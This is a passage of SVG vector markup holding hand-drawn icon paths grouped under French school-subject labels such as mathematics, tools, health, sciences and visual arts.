		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
